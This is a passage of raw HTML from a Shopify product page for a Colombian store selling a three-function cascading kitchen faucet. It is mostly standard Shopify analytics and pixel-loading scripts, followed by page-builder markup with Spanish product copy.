console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 66930704688,storefrontBaseUrl: "https://llevelo.co",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1108508976","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-R33E7E21S2\\\",\\\"google_tag_ids\\\":[\\\"G-R33E7E21S2\\\"],\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-R33E7E21S2\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-R33E7E21S2\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":\\\"G-R33E7E21S2\\\"},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":\\\"G-R33E7E21S2\\\"},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":\\\"G-R33E7E21S2\\\"},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-R33E7E21S2\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-R33E7E21S2\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"345768240","configuration":"{\"pixel_id\":\"1282249649295246\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"151454000","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Microsoft Clarity"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"RM","paymentSettings":{"currencyCode":"COP"},"myshopifyDomain":"llevelo-co.myshopify.com","countryCode":"CO","storefrontUrl":"https:\/\/llevelo.co"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":118000.0,"currencyCode":"COP"},"product":{"title":"GRIFO DE COCINA EN CASCADA CON 3 FUNCIONES","vendor":"llevelo.co","id":"8870767132976","untranslatedTitle":"GRIFO DE COCINA EN CASCADA CON 3 FUNCIONES","url":"\/products\/grifo-de-cocina-en-cascada-con-3-funciones","type":""},"id":"47238855426352","image":{"src":"\/\/llevelo.co\/cdn\/shop\/files\/transformarporcompletotuexperienciaenlacocina.jpg?v=1704311101"},"sku":"","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://llevelo.co/cdn","1d2a099fw23dfb22ep557258f5m7a2edbae",{"modern":"","legacy":""},{"shopId":"66930704688","storefrontBaseUrl":"https:\/\/llevelo.co","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"1d2a099fw23dfb22ep557258f5m7a2edbae","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":118000.0,\"currencyCode\":\"COP\"},\"product\":{\"title\":\"GRIFO DE COCINA EN CASCADA CON 3 FUNCIONES\",\"vendor\":\"llevelo.co\",\"id\":\"8870767132976\",\"untranslatedTitle\":\"GRIFO DE COCINA EN CASCADA CON 3 FUNCIONES\",\"url\":\"\/products\/grifo-de-cocina-en-cascada-con-3-funciones\",\"type\":\"\"},\"id\":\"47238855426352\",\"image\":{\"src\":\"\/\/llevelo.co\/cdn\/shop\/files\/transformarporcompletotuexperienciaenlacocina.jpg?v=1704311101\"},\"sku\":\"\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'COP';
  var meta = {"product":{"id":8870767132976,"gid":"gid:\/\/shopify\/Product\/8870767132976","vendor":"llevelo.co","type":"","handle":"grifo-de-cocina-en-cascada-con-3-funciones","variants":[{"id":47238855426352,"price":11800000,"name":"GRIFO DE COCINA EN CASCADA CON 3 FUNCIONES","public_title":null,"sku":""}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8870767132976,"requestId":"1ee65118-e66c-49bd-9280-cf9754af9195-1769752120"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 66930704688,
      theme_id: 168306147632,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//llevelo.co/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//llevelo.co/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//llevelo.co/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":66930704688,"isMerchantRequest":null,"themeId":168306147632,"themeCityHash":"12946929590451801594","contentLanguage":"es","currency":"COP","eventMetadataId":"395c0afc-fff2-4a86-9cdb-cb82fa7d5ff7"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8870767132976,"requestId":"1ee65118-e66c-49bd-9280-cf9754af9195-1769752120","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"COP","variantId":47238855426352,"productId":8870767132976,"productGid":"gid:\/\/shopify\/Product\/8870767132976","name":"GRIFO DE COCINA EN CASCADA CON 3 FUNCIONES","price":"118000.00","sku":"","brand":"llevelo.co","variant":null,"category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"COP","variantId":47238855426352,"productId":8870767132976,"productGid":"gid:\/\/shopify\/Product\/8870767132976","name":"GRIFO DE COCINA EN CASCADA CON 3 FUNCIONES","price":"118000.00","sku":"","brand":"llevelo.co","variant":null,"category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/llevelo.co\/products\/grifo-de-cocina-en-cascada-con-3-funciones"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//llevelo.co/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://llevelo.co/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="66930704688"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="168306147632"
  data-theme-name="Shrine PRO"
  data-theme-version="1.1.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://llevelo.co/api/collect"
></script>
</head>

  <body>
<div class="gem-container">
	 

<!--GEM_HEADER-->


<link rel="stylesheet" type="text/css" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.6.3/css/font-awesome.min.css" class="gf-style">
<link data-instant-track rel="stylesheet" type="text/css" href="https://d1um8515vdn9kb.cloudfront.net/files/vendor.css?refresh=1" class="gf-style" />
<link data-instant-track rel="stylesheet" type="text/css" href="//llevelo.co/cdn/shop/t/11/assets/gem-page-product-1701872141.css?v=66693812235282829441718515136" class="gf_page_style">
<link data-instant-track class="gf_fonts" data-fonts="Montserrat" href="//fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900" rel="stylesheet" type="text/css" />
<link data-instant-track class="gf_fonts" data-fonts="Aoboshi One" href="//fonts.googleapis.com/css2?family=Aoboshi One:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900" rel="stylesheet" type="text/css" />
<link data-instant-track class="gf_fonts" data-fonts="Bayon" href="//fonts.googleapis.com/css2?family=Bayon:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900" rel="stylesheet" type="text/css" />
<link data-instant-track class="gf_fonts" data-fonts="Chelsea Market" href="//fonts.googleapis.com/css2?family=Chelsea Market:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900" rel="stylesheet" type="text/css" />
<link data-instant-track class="gf_fonts" data-fonts="Poppins" href="//fonts.googleapis.com/css2?family=Poppins:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900" rel="stylesheet" type="text/css" />
<link data-instant-track class="gf_fonts" data-fonts="Erica One" href="//fonts.googleapis.com/css2?family=Erica One:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900" rel="stylesheet" type="text/css" />
<link data-instant-track class="gf_fonts" data-fonts="Holtwood One SC" href="//fonts.googleapis.com/css2?family=Holtwood One SC:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900" rel="stylesheet" type="text/css" />
<link data-instant-track class="gf_fonts" data-fonts="Antonio" href="//fonts.googleapis.com/css2?family=Antonio:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900" rel="stylesheet" type="text/css" />
<link data-instant-track class="gf_fonts" data-fonts="ADLaM Display" href="//fonts.googleapis.com/css2?family=ADLaM Display:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900" rel="stylesheet" type="text/css" />
<link data-instant-track class="gf_fonts" data-fonts="Black Han Sans" href="//fonts.googleapis.com/css2?family=Black Han Sans:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900" rel="stylesheet" type="text/css" />
<link data-instant-track class="gf_fonts" data-fonts="League Spartan" href="//fonts.googleapis.com/css2?family=League Spartan:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900" rel="stylesheet" type="text/css" />
<link data-instant-track rel="stylesheet" type="text/css" href= "https://d1um8515vdn9kb.cloudfront.net/libs/css/owl.carousel.min.css" class="gf_libs">
<link data-instant-track rel="stylesheet" type="text/css" href= "https://d1um8515vdn9kb.cloudfront.net/libs/css/gfaccordion.css" class="gf_libs">
<!--GEM_HEADER_END-->
 <!--Gem_Page_Main_Editor--><div class="clearfix"></div><div class="gryffeditor"><div data-label="Row" data-key="row" class="gf_row gf_row-fluid gf_row-no-padding" id="r-1701278495574" data-icon="gpicon-row" data-id="1701278495574" data-extraclass=""><div class="gf_column gf_col-md-12 gf_col-sm-12 gf_col-xs-12 gf_col-lg-12" id="c-1701278495498" data-id="1701278495498"><div data-label="Image" data-key="image" data-atomgroup="element" id="e-1701278505798" class="element-wrap" data-icon="gpicon-image" data-ver="1.0" data-id="1701278505798" data-resolution="3000x3000"><div class="elm gf-elm-center gf_elm-left-xs gf-elm-center-lg gf-elm-center-md gf-elm-center-sm gf-elm-center-xs" data-exc=""><img src="https://ucarecdn.com/2432125b-f92b-4ac0-ba3f-5067e0ca44a6/-/format/auto/-/preview/120x120/-/quality/lighter/transformar%20por%20completo%20tu%20experiencia%20en%20la%20cocina.jpg" alt="" class="gf_image gf_lazyload" data-gemlang="en" data-width="100%" data-height="auto" title="" width="3000" height="3000" natural-width="3000" natural-height="3000" data-lg-size="3000x3000" loading="lazy"></div></div><div data-label="Image" data-key="image" data-atomgroup="element" id="e-1701279061244" class="element-wrap" data-icon="gpicon-image" data-ver="1.0" data-id="1701279061244" data-resolution="3000x3000"><div class="elm gf-elm-center gf_elm-left-xs gf-elm-center-md gf-elm-center-sm gf-elm-center-lg gf-elm-center-xs" data-exc=""><img src="https://ucarecdn.com/240fd417-4b4e-4b3c-a780-4a188ba6bf19/-/format/auto/-/preview/120x120/-/quality/lighter/WhatsApp%20Image%202023-12-06%20at%209.17.35%20AM.jpeg" alt="" class="gf_image gf_lazyload" data-gemlang="en" data-width="100%" data-height="auto" title="" width="1600" height="534" natural-width="1600" natural-height="534" data-lg-size="3000x3000" loading="lazy"></div></div><div data-label="Row" data-key="row" data-atomgroup="row" id="r-1701872406700" class="gf_row" data-icon="gpicon-row" data-id="1701872406700"><div class="gf_column gf_col-lg-12 gf_col-md-12 gf_col-sm-12 gf_col-xs-12" id="c-1701872406662" data-id="1701872406662"><div data-label="Liquid" data-key="liquid" data-atomgroup="module" id="m-1701291189516" class="module-wrap" data-icon="gpicon-liquid" data-ver="1.1" data-id="1701291189516" data-name="Right click on this, and choose Edit Code."><div class="module gf_module-center gf_module-center-lg gf_module--md gf_module--sm gf_module--xs "><div class="_rsi-cod-form-is-gempage"></div><div class="_rsi-cod-form-gempages-button-hook"></div><div id="_rsi-cod-form-embed-custom-hook"></div></div></div></div></div></div></div><!--gfsplit--><div data-label="Row" data-key="row" class="gf_row gf_row-fluid gf_row-no-padding" id="r-1701283250357" data-icon="gpicon-row" data-id="1701283250357" data-extraclass=""><div class="gf_column gf_col-md-12 gf_col-sm-12 gf_col-xs-12 gf_col-lg-12" id="c-1701278495498" data-id="1701278495498"><div data-label="Heading" data-key="heading" data-atomgroup="element" id="e-1701314460067" class="element-wrap" data-icon="gpicon-heading" data-ver="2" data-id="1701314460067"><lt-highlighter contenteditable="false" data-lt-linked="1" style="display: none; z-index: auto !important;"><lt-div spellcheck="false" class="lt-highlighter__wrapper" style="width: 1188px !important; height: 73.5833px !important; transform: none !important; transform-origin: 594px 36.7917px !important; zoom: 1 !important;"><lt-div class="lt-highlighter__scroll-element" style="top: 0px !important; left: 0px !important; width: 1188px !important; height: 77px !important;"></lt-div></lt-div></lt-highlighter><div class="elm text-edit gf-elm-center gf-elm-center-md gf-elm-center-sm gf-elm-center-xs gf-elm-center-lg" data-gemlang="en" data-lt-tmp-id="lt-296560" spellcheck="false" data-gramm="false" data-exc=""><h1 class="gf_gs-text-heading-2"><span style="color: rgb(0, 0, 0);"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">Beneficios ÚNICOS</font></font></font></font></span></h1></div></div><div data-label="Image" data-key="image" data-atomgroup="element" id="e-1701873276412" class="element-wrap" data-icon="gpicon-image" data-ver="1.0" data-id="1701873276412" data-resolution="3000x3000"><div class="elm gf-elm-center gf_elm-left-xs gf-elm-center-xs" data-exc=""><img src="https://ucarecdn.com/51331a53-ed99-4ee5-85d5-acf41fcb8cc5/-/format/auto/-/preview/120x120/-/quality/lighter/WhatsApp%20Image%202023-12-06%20at%209.33.54%20AM.jpeg" alt="" class="gf_image gf_lazyload" data-gemlang="en" data-width="100%" data-height="auto" title="" width="1600" height="975" natural-width="1600" natural-height="975" data-lg-size="3000x3000" loading="lazy"></div></div></div></div><!--gfsplit--><div data-label="Row" data-key="row" class="gf_row gf_row-fluid gf_row-no-padding gf_row-gap-0" id="r-1701281804153" data-icon="gpicon-row" data-id="1701281804153" data-extraclass="" data-row-gap="0px" style="display: block;"><div class="gf_column gf_col-md-12 gf_col-sm-12 gf_col-xs-12 gf_col-lg-12" id="c-1701278495498" data-id="1701278495498"><div data-label="Row" data-key="row" data-atomgroup="row" id="r-1701807229302" class="gf_row" data-icon="gpicon-row" data-id="1701807229302"><div class="gf_column gf_col-lg-12 gf_col-md-12 gf_col-sm-12 gf_col-xs-12" id="c-1701807229411" data-id="1701807229411"><div data-label="Text Block" data-key="text-block" data-atomgroup="element" id="e-1701281815643" class="element-wrap" data-icon="gpicon-textblock" data-ver="1" data-id="1701281815643"><lt-highlighter contenteditable="false" data-lt-linked="1" style="display: none; z-index: auto !important;"><lt-div spellcheck="false" class="lt-highlighter__wrapper" style="width: 1180px !important; height: 32.1875px !important; transform: none !important; transform-origin: 590px 16.0938px !important; zoom: 1 !important;"><lt-div class="lt-highlighter__scroll-element" style="top: 0px !important; left: 0px !important; width: 1180px !important; height: 35px !important;"></lt-div></lt-div></lt-highlighter><div class="elm text-edit gf-elm-left gf_gs-text-paragraph-1 gf-elm-center-lg gf-elm-center-md gf-elm-center-sm gf-elm-center-xs" data-gemlang="en" data-lt-tmp-id="lt-828886" spellcheck="false" data-gramm="false" data-exc=""><p><span style="font-weight: 700;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;"><span style="color: rgb(0, 0, 0);"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">¿PARA QUE SIRVEN LOS </font></font></span><span style="color: rgb(147, 186, 119);"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">3 MODOS </font></font></span><span style="color: rgb(0, 0, 0);"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">DE FUNCIÓN?</font></font></span></font></font></span></p></div></div><div data-label="Carousel" data-key="carousel" data-atomgroup="module" id="m-1701873816506" class="module-wrap" data-icon="gpicon-carousel" data-ver="1.0" data-id="1701873816506"><div class="module main-slider owl-carousel owl-theme " data-collg="3" data-colmd="3" data-colsm="3" data-colxs="1" data-marginlg="5px" data-marginmd="5px" data-marginsm="5px" data-marginxs="5px" data-dotslg="1" data-dotsmd="1" data-dotssm="1" data-dotsxs="1" data-navlg="1" data-navmd="1" data-navsm="0" data-navxs="0" data-navspeed="1200" data-autoplay="0" data-autoplaytimeout="5000" data-autoplayhoverpause="1" data-loop="0"><div class="item"><div data-index="1" class="item-content"><div data-label="Image" data-key="image" data-atomgroup="element" id="e-1701873826177" class="element-wrap" data-icon="gpicon-image" data-ver="1.0" data-id="1701873826177" data-resolution="3000x3000"><div class="elm gf-elm-center gf_elm-left-xs gf-elm-center-xs" data-exc=""><img src="https://llevelo.co/cdn/shop/files/5_64272ab5-24de-4606-9a53-1f6d12096b72_720x720.gif?v=1701874360" alt="" class="gf_image" data-gemlang="en" data-width="auto" data-height="auto" title="" width="1920" height="1272" natural-width="1920" natural-height="1272"></div></div><div data-label="Text Block" data-key="text-block" data-atomgroup="element" id="e-1701874096960" class="element-wrap" data-icon="gpicon-textblock" data-ver="1" data-id="1701874096960"><lt-highlighter contenteditable="false" class="lt--mac-os" data-lt-linked="1" style="display: none; z-index: auto !important;"><lt-div spellcheck="false" class="lt-highlighter__wrapper" style="width: 444px !important; height: 50.5938px !important; transform: none !important; transform-origin: 222px 25.2969px !important; zoom: 1 !important;"><lt-div class="lt-highlighter__scroll-element" style="top: 0px !important; left: 0px !important; width: 444px !important; height: 50.5938px !important;"></lt-div></lt-div></lt-highlighter><lt-highlighter contenteditable="false" class="lt--mac-os" data-lt-linked="1" style="display: none; z-index: auto !important;"><lt-div spellcheck="false" class="lt-highlighter__wrapper" style="width: 444px !important; height: 50.5938px !important; transform: none !important; transform-origin: 222px 25.2969px !important; zoom: 1 !important;"><lt-div class="lt-highlighter__scroll-element" style="top: 0px !important; left: 0px !important; width: 444px !important; height: 53px !important;"></lt-div></lt-div></lt-highlighter><div class="elm text-edit gf-elm-left gf_gs-text-paragraph-1 gf-elm-center-xs" data-gemlang="en" data-exc="" data-lt-tmp-id="lt-174125" spellcheck="false" data-gramm="false"><p><font style="vertical-align: inherit;"><font style="vertical-align: inherit;"><span style="font-weight: bold;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">Modo de Cascada</font></font></span><font style="vertical-align: inherit;"><font style="vertical-align: inherit;"> para limpiar áreas grandes de manera potente</font></font></font></font></p></div></div><div data-label="Text Block" data-key="text-block" data-atomgroup="element" id="e-1701873907243" class="element-wrap" data-icon="gpicon-textblock" data-ver="1" data-id="1701873907243"><lt-highlighter contenteditable="false" class="lt--mac-os" data-lt-linked="1" style="display: none; z-index: auto !important;"><lt-div spellcheck="false" class="lt-highlighter__wrapper" style="width: 444px !important; height: 18.3984px !important; transform: none !important; transform-origin: 222px 9.19922px !important; zoom: 1 !important;"><lt-div class="lt-highlighter__scroll-element" style="top: 0px !important; left: 0px !important; width: 444px !important; height: 18px !important;"></lt-div></lt-div></lt-highlighter><div class="elm text-edit gf-elm-left gf_gs-text-paragraph-1 gf-elm-center-lg gf-elm-center-md gf-elm-center-sm gf-elm-center-xs" data-gemlang="en" data-lt-tmp-id="lt-722002" spellcheck="false" data-gramm="false" data-exc=""><p><br></p></div></div></div></div><div class="item"><div data-index="2" class="item-content"><div data-label="Image" data-key="image" data-atomgroup="element" id="e-1701873931791" class="element-wrap" data-icon="gpicon-image" data-ver="1.0" data-id="1701873931791" data-resolution="3000x3000"><div class="elm gf-elm-center gf_elm-left-xs gf-elm-center-xs" data-exc=""><img src="https://llevelo.co/cdn/shop/files/6_a65ea990-0263-47ac-b27b-f45cdf361719_720x720.gif?v=1701874359" alt="" class="gf_image" data-gemlang="en" data-width="100%" data-height="auto" title="" width="720" height="720" natural-width="720" natural-height="720"></div></div><div data-label="Text Block" data-key="text-block" data-atomgroup="element" id="e-1701874130014" class="element-wrap" data-icon="gpicon-textblock" data-ver="1" data-id="1701874130014"><lt-highlighter contenteditable="false" class="lt--mac-os" data-lt-linked="1" style="display: none; z-index: auto !important;"><lt-div spellcheck="false" class="lt-highlighter__wrapper" style="width: 444px !important; height: 50.5938px !important; transform: none !important; transform-origin: 222px 25.2969px !important; zoom: 1 !important;"><lt-div class="lt-highlighter__scroll-element" style="top: 0px !important; left: 0px !important; width: 444px !important; height: 50.5938px !important;"></lt-div></lt-div></lt-highlighter><lt-highlighter contenteditable="false" class="lt--mac-os" data-lt-linked="1" style="display: none; z-index: auto !important;"><lt-div spellcheck="false" class="lt-highlighter__wrapper" style="width: 444px !important; height: 50.5938px !important; transform: none !important; transform-origin: 222px 25.2969px !important; zoom: 1 !important;"><lt-div class="lt-highlighter__scroll-element" style="top: 0px !important; left: 0px !important; width: 444px !important; height: 53px !important;"></lt-div></lt-div></lt-highlighter><div class="elm text-edit gf-elm-left gf_gs-text-paragraph-1 gf-elm-center-xs" data-gemlang="en" data-exc="" data-lt-tmp-id="lt-231380" spellcheck="false" data-gramm="false"><p><font style="vertical-align: inherit;"><font style="vertical-align: inherit;"><span style="font-weight: bold;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">Modo de Flujo Suave</font></font></span><font style="vertical-align: inherit;"><font style="vertical-align: inherit;"> para llenar rápidamente sin salpicaduras</font></font></font></font></p></div></div><div data-label="Text Block" data-key="text-block" data-atomgroup="element" id="e-1701873935401" class="element-wrap" data-icon="gpicon-textblock" data-ver="1" data-id="1701873935401"><lt-highlighter 